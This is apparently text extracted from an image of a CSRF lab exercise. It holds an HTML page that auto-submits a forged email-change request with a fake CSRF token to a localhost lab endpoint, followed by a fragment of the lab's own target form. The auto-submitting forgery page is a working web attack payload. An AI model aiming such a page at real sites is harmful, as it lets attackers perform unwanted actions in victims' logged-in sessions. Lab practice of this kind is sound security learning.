 1 <html>
2 <body>
3
4 <form action="http://localhost/labs/csrf0×02.php" method="post">
5 <input type="text" name="email" value="csrf@csrf.com">
6 <input type="text" name="csrf" id="csrf" value="colindywashere" hidden>
7 <button type="submit">Submit</button>
8 </form>
9
10 <script>
11 window.onload = function() {
12 document.forms[0].submit();
13 }
14 </script>
15
16 </body>
17 </html>
18
41 <div class="mb-3 form-group">
42 <label for="email">
Email
</label>
43 <input type="text" name="email" class="form-control" id="email"
aria-describedby="emailHelp"
44 placeholder="Enter email">
45 </div>
46 <input type="text" name="csrf" id="csrf" value="307ItXaIGBlt8N"
hidden>
47 <div class="mb-3">
48 <button type="submit" class="btn btn-primary">
Submit
</button>
49 </div>
50 </form>
51 <hr />